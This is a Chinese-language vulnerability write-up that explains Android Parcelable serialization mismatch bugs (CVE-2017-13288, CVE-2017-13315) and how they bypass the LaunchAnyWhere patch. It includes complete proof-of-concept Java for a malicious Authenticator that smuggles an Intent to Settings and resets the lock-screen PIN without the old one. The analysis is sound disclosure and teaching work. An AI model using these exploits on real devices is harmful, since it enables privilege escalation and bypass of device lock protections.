Bundle风水——Android序列化与反序列化不匹配漏洞详解
作者: heeeeen@MS509Team
0x00 简介
最近几个月,Android安全公告公布了一系列系统框架层的高危提权漏洞,如下表所示。
| CVE | Parcelable对象 | 公布时间 |
|---|---|---|
| CVE-2017-0806 | GateKeeperResponse | 2017.10 |
| CVE-2017-13286 | OutputConfiguration | 2018.04 |
| CVE-2017-13287 | VerifyCredentialResponse | 2018.04 |
| CVE-2017-13288 | PeriodicAdvertisingReport | 2018.04 |
| CVE-2017-13289 | ParcelableRttResults | 2018.04 |
| CVE-2017-13311 | SparseMappingTable | 2018.05 |
| CVE-2017-13315 | DcParamObject | 2018.05 |
这批漏洞很有新意,似乎以前没有看到过类似的,其共同特点在于框架中Parcelable对象的写入(序列化)和读出(反序列化)不一致,比如将一个成员变量写入时为long,而读入时为int。这种错误显而易见,但是能够造成何种危害,如何证明是一个安全漏洞,却难以从补丁直观地得出结论。
由于漏洞原作者也没有给出Writeup,这批漏洞披上了神秘面纱。好在漏洞预警 | Android系统序列化、反序列化不匹配漏洞[1]一文给出了漏洞利用的线索——绕过launchAnywhere的补丁。根据这个线索,我们能够利用有漏洞的Parcelable对象,实现以Settings系统应用发送任意Intent启动Activity的能力。
0x01 背景知识
Android Parcelable 序列化
Android提供了独有的Parcelable接口来实现序列化的方法,只要实现这个接口,一个类的对象就可以实现序列化并可以通过Intent或Binder传输,见下面示例中的典型用法。
public class MyParcelable implements Parcelable {
     private int mData;

     public int describeContents() {
         return 0;
     }

     public void writeToParcel(Parcel out, int flags) {
         out.writeInt(mData);
     }

     public void readFromParcel(Parcel reply) {
         mData = in.readInt();
     }

     public static final Parcelable.Creator<MyParcelable> CREATOR
             = new Parcelable.Creator<MyParcelable>() {
         public MyParcelable createFromParcel(Parcel in) {
             return new MyParcelable(in);
         }

         public MyParcelable[] newArray(int size) {
             return new MyParcelable[size];
         }
     };

     private MyParcelable(Parcel in) {
         mData = in.readInt();
     }
 }
其中,关键的writeToParcel和readFromParcel方法,分别调用Parcel类中的一系列write方法和read方法实现序列化和反序列化。
Bundle
可序列化的Parcelable对象一般不单独进行序列化传输,需要通过Bundle对象携带。 Bundle的内部实现实际是Hashmap,以Key-Value键值对的形式存储数据。例如, Android中进程间通信频繁使用的Intent对象中可携带一个Bundle对象,利用putExtra(key, value)方法,可以往Intent的Bundle对象中添加键值对(Key Value)。Key为String类型,而Value则可以为各种数据类型,包括int、Boolean、String和Parcelable对象等等,Parcel类中维护着这些类型信息。
见/frameworks/base/core/java/android/os/Parcel.java
// Keep in sync with frameworks/native/include/private/binder/ParcelValTypes.h.
    private static final int VAL_NULL = -1;
    private static final int VAL_STRING = 0;
    private static final int VAL_INTEGER = 1;
    private static final int VAL_MAP = 2;
    private static final int VAL_BUNDLE = 3;
    private static final int VAL_PARCELABLE = 4;
    private static final int VAL_SHORT = 5;
    private static final int VAL_LONG = 6;
    private static final int VAL_FLOAT = 7;
对Bundle进行序列化时,依次写入携带所有数据的长度、Bundle魔数(0x4C444E42)和键值对。见BaseBundle.writeToParcelInner方法
int lengthPos = parcel.dataPosition();
        parcel.writeInt(-1); // dummy, will hold length
        parcel.writeInt(BUNDLE_MAGIC);
        int startPos = parcel.dataPosition();
        parcel.writeArrayMapInternal(map);
        int endPos = parcel.dataPosition();
        // Backpatch length
        parcel.setDataPosition(lengthPos);
        int length = endPos - startPos;
        parcel.writeInt(length);
        parcel.setDataPosition(endPos);
pacel.writeArrayMapInternal方法写入键值对,先写入Hashmap的个数,然后依次写入键和值
/**
     * Flatten an ArrayMap into the parcel at the current dataPosition(),
     * growing dataCapacity() if needed.  The Map keys must be String objects.
     */
    /* package */ void writeArrayMapInternal(ArrayMap<String, Object> val) {
        ...
        final int N = val.size();
        writeInt(N);
       ...
        int startPos;
        for (int i=0; i<N; i++) {
            if (DEBUG_ARRAY_MAP) startPos = dataPosition();
            writeString(val.keyAt(i));
            writeValue(val.valueAt(i));
        ...
接着,调用writeValue时依次写入Value类型和Value本身,如果是Parcelable对象,则调用writeParcelable方法,后者会调用Parcelable对象的writeToParcel方法。
public final void writeValue(Object v) {
        if (v == null) {
            writeInt(VAL_NULL);
        } else if (v instanceof String) {
            writeInt(VAL_STRING);
            writeString((String) v);
        } else if (v instanceof Integer) {
            writeInt(VAL_INTEGER);
            writeInt((Integer) v);
        } else if (v instanceof Map) {
            writeInt(VAL_MAP);
            writeMap((Map) v);
        } else if (v instanceof Bundle) {
            // Must be before Parcelable
            writeInt(VAL_BUNDLE);
            writeBundle((Bundle) v);
        } else if (v instanceof PersistableBundle) {
            writeInt(VAL_PERSISTABLEBUNDLE);
            writePersistableBundle((PersistableBundle) v);
        } else if (v instanceof Parcelable) {
            // IMPOTANT: cases for classes that implement Parcelable must
            // come before the Parcelable case, so that their specific VAL_*
            // types will be written.
            writeInt(VAL_PARCELABLE);
            writeParcelable((Parcelable) v, 0);
反序列化过程则完全是一个对称的逆过程,依次读入Bundle携带所有数据的长度、Bundle魔数(0x4C444E42)、键和值,如果值为Parcelable对象,则调用对象的readFromParcel方法,重新构建这个对象。
通过下面的代码,我们还可以把序列化后的Bundle对象存为文件进行研究。
Bundle bundle = new Bundle();
bundle.putParcelable(AccountManager.KEY_INTENT, makeEvilIntent());

byte[] bs = {'a', 'a','a', 'a'};
bundle.putByteArray("AAA", bs);
Parcel testData = Parcel.obtain();
bundle.writeToParcel(testData, 0);
byte[] raw = testData.marshall();
        try {
            FileOutputStream fos = new FileOutputStream("/sdcard/obj.pcl");
            fos.write(raw);
            fos.close();
        } catch (FileNotFoundException e){
            e.printStackTrace();
        } catch (IOException e) {
            e.printStackTrace();
        }
查看序列化后的Bundle数据如图

LaunchAnyWhere漏洞
Retme的这篇文章[2]对LaunchAnyWhere漏洞进行了详细解析,这里我们借用文中的图,对漏洞简单进行回顾。

普通AppB作为Authenticator,通过Binder传递一个Bundle对象到system_server中的AccountManagerService,这个Bundle对象中包含的一个键值对{KEY_INTENT:intent}最终会传递到Settings系统应用,由后者调用startActivity(intent)。漏洞的关键在于,intent可以由普通AppB任意指定,那么由于Settings应用为高权限system用户(uid=1000),因此最后的startActivity(intent)就可以启动手机上的任意Activity,包括未导出的Activity。例如,intent中指定Settings中的com.android.settings.password.ChooseLockPassword为目标Activity,则可以在不需要原锁屏密码的情况下重设锁屏密码。
Google对于这个漏洞的修补是在AccountManagerService中对AppB指定的intent进行检查,确保intent中目标Activity所属包的签名与调用AppB一致。
protected void checkKeyIntent(
4704                int authUid,
4705                Intent intent) throws SecurityException {
4706            long bid = Binder.clearCallingIdentity();
4707            try {
4708                PackageManager pm = mContext.getPackageManager();
4709                ResolveInfo resolveInfo = pm.resolveActivityAsUser(intent, 0, mAccounts.userId);
4710                ActivityInfo targetActivityInfo = resolveInfo.activityInfo;
4711                int targetUid = targetActivityInfo.applicationInfo.uid;
4712                if (!isExportedSystemActivity(targetActivityInfo)
4713                        && (PackageManager.SIGNATURE_MATCH != pm.checkSignatures(authUid,
4714                                targetUid))) {
4715                    String pkgName = targetActivityInfo.packageName;
4716                    String activityName = targetActivityInfo.name;
4717                    String tmpl = "KEY_INTENT resolved to an Activity (%s) in a package (%s) that "
4718                            + "does not share a signature with the supplying authenticator (%s).";
4719                    throw new SecurityException(
4720                            String.format(tmpl, activityName, pkgName, mAccountType));
4721 }上次过程涉及到两次跨进程的序列化数据传输。第一次,普通AppB将Bundle序列化后通过Binder传递给system_server,然后system_server通过Bundle的一系列getXXX(如getBoolean、getParcelable)函数触发反序列化,获得KEY_INTENT这个键的值——一个intent对象,进行安全检查。
若检查通过,调用writeBundle进行第二次序列化,然后Settings中反序列化后重新获得{KEY_INTENT:intent},调用startActivity。
如果第二次序列化和反序列化过程不匹配,那么就有可能在system_server检查时Bundle中恶意的{KEY_INTENT:intent}不出现,而在Settings中出现,那么就完美地绕过了checkKeyIntent检查!下面我们就结合两个案例来说明其中的玄机。
0x02 案例1:CVE-2017-13288
四月份公布的CVE-2017-13288漏洞出现在PeriodicAdvertisingReport类中,对比writeToParcel和readFromParcel函数
@Override
    public void writeToParcel(Parcel dest, int flags) {
        dest.writeInt(syncHandle);
        dest.writeLong(txPower);
        dest.writeInt(rssi);
        dest.writeInt(dataStatus);
        if (data != null) {
            dest.writeInt(1);
            dest.writeByteArray(data.getBytes());
        } else {
            dest.writeInt(0);
        }
    }
    private void readFromParcel(Parcel in) {
        syncHandle = in.readInt();
        txPower = in.readInt();
        rssi = in.readInt();
        dataStatus = in.readInt();
        if (in.readInt() == 1) {
            data = ScanRecord.parseFromBytes(in.createByteArray());
        }
}在对txPower这个int类型成员变量进行操作时,写为long,读为int,因此经历一次不匹配的序列化和反序列化后txPower之后的成员变量都会错位4字节。那么如何绕过checkKeyIntent检查?
这是一项有挑战性的工作,需要在Bundle中精确布置数据。经过几天的思索,我终于想出了以下的解决方案:


在Autherticator App中构造恶意Bundle,携带两个键值对。第一个键值对携带一个PeriodicAdvertisingReport对象,并将恶意KEY_INTENT的内容放在mData这个ByteArray类型的成员中,第二个键值对随便放点东西。由于这一次序列化需要精确控制内容,我们不希望发生不匹配,因此将PeriodicAdvertisingReport对象writeToParcel时,要和其readFromParcel对应。
那么在system_server发生的第一次反序列化中,生成PeriodicAdvertisingReport对象,syncHandle、txPower、rssi、dataStatus这些int型的数据均通过readInt读入为1,同时由于接下来的flag也为1,将恶意KEY_INTENT的内容读入到mData。此时,恶意KEY_INTENT不是一个单独的键值对,因此可以逃避checkIntent检查。
接着system_server将这个Bundle序列化,此时txPower这个变量使用writeLong写入Bundle,因此为占据8个字节,前4字节为1,后4字节为0。txPower后面的内容写入Bundle不变。
最后在Settings发生反序列化,txPower此时又变成了readInt,因此txPower读入为1,后面接着rssi却读入为0,发生了四字节的错位!接下来dataStatus读入为1,flag读入为1,Settings认为后面还有ByteArray,但读入的长度域却为1,因此把后面恶意KEY_INTENT的4字节length (ByteArray 4字节对齐)当做mData。至此,第一个键值对反序列化完毕。然后,恶意KEY_INTENT作为一个新的键值对就堂而皇之的出现了!最终的结果是取得以Settings应用的权限发送任意Intent,启动任意Activity的能力。
POC
参考[2]编写Authenticator App,主要要点:
在AndroidManifest文件中设置
<service android:name=".AuthenticatorService" android:exported="true" >
            <intent-filter>
                <action
                    android:name="android.accounts.AccountAuthenticator" />
            </intent-filter>
            <meta-data android:name="android.accounts.AccountAuthenticator"
                android:resource="@xml/authenticator" />
        </service>
实现AuthenticatorService
public class AuthenticatorService extends Service {
    @Nullable
    @Override
    public IBinder onBind(Intent intent) {
        MyAuthenticator authenticator = new MyAuthenticator(this);
        return authenticator.getIBinder();
    }
}
实现Authenticator,addAccount方法中构建恶意Bundle
public class MyAuthenticator extends AbstractAccountAuthenticator {
    static final String TAG = "MyAuthenticator";

    private Context m_context = null;

    public MyAuthenticator(Context context) {
        super(context);
        m_context = context;
    }

    @Override
    public Bundle editProperties(AccountAuthenticatorResponse response, String accountType) {
        return null;
    }

    @Override
    public Bundle addAccount(AccountAuthenticatorResponse response, String accountType, String authTokenType, String[] requiredFeatures, Bundle options) throws NetworkErrorException {
        Log.v(TAG, "addAccount");

        Bundle evilBundle = new Bundle();
        Parcel bndlData = Parcel.obtain();
        Parcel pcelData = Parcel.obtain();

        // Manipulate the raw data of bundle Parcel
        // Now we replace this right Parcel data to evil Parcel data
        pcelData.writeInt(2); // number of elements in ArrayMap
        /*****************************************/
        // mismatched object
        pcelData.writeString("mismatch");
        pcelData.writeInt(4); // VAL_PACELABLE
        pcelData.writeString("android.bluetooth.le.PeriodicAdvertisingReport"); // name of Class Loader
        pcelData.writeInt(1);//syncHandle
        pcelData.writeInt(1);//txPower
        pcelData.writeInt(1);//rssi
        pcelData.writeInt(1);//dataStatus
        pcelData.writeInt(1);// flag for data
        pcelData.writeInt(0x144); //length of KEY_INTENT:evilIntent
        // Evil object hide in PeriodicAdvertisingReport.mData
        pcelData.writeString(AccountManager.KEY_INTENT);
        pcelData.writeInt(4);
        pcelData.writeString("android.content.Intent");// name of Class Loader
        pcelData.writeString(Intent.ACTION_RUN); // Intent Action
        Uri.writeToParcel(pcelData, null); // Uri is null
        pcelData.writeString(null); // mType is null
        pcelData.writeInt(0x10000000); // Flags
        pcelData.writeString(null); // mPackage is null
        pcelData.writeString("com.android.settings");
        pcelData.writeString("com.android.settings.password.ChooseLockPassword");
        pcelData.writeInt(0); //mSourceBounds = null
        pcelData.writeInt(0); // mCategories = null
        pcelData.writeInt(0); // mSelector = null
        pcelData.writeInt(0); // mClipData = null
        pcelData.writeInt(-2); // mContentUserHint
        pcelData.writeBundle(null);
        ///////////////////////////////////////
        pcelData.writeString("Padding-Key");
        pcelData.writeInt(0); // VAL_STRING
        pcelData.writeString("Padding-Value"); //
        int length  = pcelData.dataSize();
        Log.d(TAG, "length is " + Integer.toHexString(length));
        bndlData.writeInt(length);
        bndlData.writeInt(0x4c444E42);
        bndlData.appendFrom(pcelData, 0, length);
        bndlData.setDataPosition(0);
        evilBundle.readFromParcel(bndlData);
        Log.d(TAG, evilBundle.toString());
        return evilBundle;
   }
0x03 案例2:CVE-2017-13315
五月份修复的CVE-2017-13315出现在DcParamObject类中,对比writeToParcel和readFromParcel函数.
public void writeToParcel(Parcel dest, int flags) {
        dest.writeLong(mSubId);
    }
    private void readFromParcel(Parcel in) {
        mSubId = in.readInt();
    }
int类型的成员变量mSubId写入时为long,读出时为int,没有可借用的其他成员变量,似乎在Bundle中布置数据更有挑战性。但受前面将恶意KEY_INTENT置于ByteArray中启发,可以采用如下方案。

在Autherticator App中构造恶意Bundle,携带三个键值对。第一个键值对携带一个DcParamObject对象;第二个键值对的键的16进制表示为0x06,长度为1,值的类型为13代表ByteArray,然后将恶意KEY_INTENT的内容放在ByteArray中;接下来,再随便放置一个键值对。
那么在system_server发生的第一次反序列化中,生成DcParamObject对象,mSubId通过readInt读入为1。后面两个键值对都不是KEY_INTENT,因此可以通过checkIntent检查。
然后,第二次序列化时system_server通过writeLong将mSubId写入Bundle,多出四个字节为0x0000 0000 0000 0001,后续内容不变。
最后,Settings反序列化读入Bundle,由于读入mSubID仍然为readInt,因此只读到0x0000 0001就认为读DcParamObject完毕。接下来开始读第二个键值对,把多出来的四个字节0x0000 0000连同紧接着的1,认为是第二个键值对的键为null,然后6作为类型参数被读入,认为是long,于是后面把13和接下来ByteArray length的8字节作为第二个键值对的值。最终,恶意KEY_INTENT显现出来作为第三个键值对!
POC
Bundle evilBundle = new Bundle();
        Parcel bndlData = Parcel.obtain();
        Parcel pcelData = Parcel.obtain();

        // Manipulate the raw data of bundle Parcel
        // Now we replace this right Parcel data to evil Parcel data
        pcelData.writeInt(3); // number of elements in ArrayMap
        /*****************************************/
        // mismatched object
        pcelData.writeString("mismatch");
        pcelData.writeInt(4); // VAL_PACELABLE
        pcelData.writeString("com.android.internal.telephony.DcParamObject"); // name of Class Loader
        pcelData.writeInt(1);//mSubId

        pcelData.writeInt(1);
        pcelData.writeInt(6);
        pcelData.writeInt(13);
        //pcelData.writeInt(0x144); //length of KEY_INTENT:evilIntent
        pcelData.writeInt(-1); // dummy, will hold the length
        int keyIntentStartPos = pcelData.dataPosition();
        // Evil object hide in ByteArray
        pcelData.writeString(AccountManager.KEY_INTENT);
        pcelData.writeInt(4);
        pcelData.writeString("android.content.Intent");// name of Class Loader
        pcelData.writeString(Intent.ACTION_RUN); // Intent Action
        Uri.writeToParcel(pcelData, null); // Uri is null
        pcelData.writeString(null); // mType is null
        pcelData.writeInt(0x10000000); // Flags
        pcelData.writeString(null); // mPackage is null
        pcelData.writeString("com.android.settings");
        pcelData.writeString("com.android.settings.password.ChooseLockPassword");
        pcelData.writeInt(0); //mSourceBounds = null
        pcelData.writeInt(0); // mCategories = null
        pcelData.writeInt(0); // mSelector = null
        pcelData.writeInt(0); // mClipData = null
        pcelData.writeInt(-2); // mContentUserHint
        pcelData.writeBundle(null);

        int keyIntentEndPos = pcelData.dataPosition();
        int lengthOfKeyIntent = keyIntentEndPos - keyIntentStartPos;
        pcelData.setDataPosition(keyIntentStartPos - 4);  // backpatch length of KEY_INTENT
        pcelData.writeInt(lengthOfKeyIntent);
        pcelData.setDataPosition(keyIntentEndPos);
        Log.d(TAG, "Length of KEY_INTENT is " + Integer.toHexString(lengthOfKeyIntent));

        ///////////////////////////////////////
        pcelData.writeString("Padding-Key");
        pcelData.writeInt(0); // VAL_STRING
        pcelData.writeString("Padding-Value"); //


        int length  = pcelData.dataSize();
        Log.d(TAG, "length is " + Integer.toHexString(length));
        bndlData.writeInt(length);
        bndlData.writeInt(0x4c444E42);
        bndlData.appendFrom(pcelData, 0, length);
        bndlData.setDataPosition(0);
        evilBundle.readFromParcel(bndlData);
        Log.d(TAG, evilBundle.toString());
       return evilBundle;

    }

由于Settings似乎取消了自动化的点击新建账户接口,上述POC利用的漏洞触发还需要用户在Settings->Users&accounts中点击我们加入的Authenticator,点击以后就会调用addAccount方法,最终能够启动settings中的隐藏Activity ChooseLockPassword。
05-07 06:24:34.337 4646 5693 I ActivityManager: START u0 {act=android.intent.action.RUN flg=0x10000000 cmp=com.android.settings/.password.ChooseLockPassword (has extras)} from uid 1000原先设置锁屏PIN码的测试手机,就会出现重新设置PIN码界面,点一下返回,就会出现以下PIN码设置界面。这样就可以在不需要原PIN码的情况下重设锁屏密码。

0x04 后记
没想到序列化和反序列化作为极小的编程错误,却可以带来深远的安全影响。这类漏洞可能在接下来的安全公告中还会陆续有披露,毕竟在源码树中搜索序列化和反序列化不匹配的Parcelable类是较为容易的,漏洞的作者应该持续发现了一批。
然而,每个类不匹配的情况有所不同,因此在漏洞利用绕过launchAnywhere补丁时需要重新精确布置Bundle,读者可以用其他有漏洞的Parcelable类来练手。
这类漏洞也是不匹配或者说不一致(Inconsistency)性漏洞的典型。除了序列化和反序列化不一致外,历史上mmap和munmap不一致、同一功能实现在Java和C中的不一致、不同系统对同一标准实现的不一致等等都产生过有趣的漏洞,寻找这种不一致也是漏洞研究的一种方法论。